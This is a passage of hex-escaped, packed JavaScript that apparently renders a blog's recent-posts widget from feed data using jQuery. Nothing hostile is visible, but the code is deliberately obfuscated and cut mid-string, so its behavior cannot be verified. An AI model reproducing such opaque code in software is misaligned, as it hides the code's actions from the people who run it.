61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c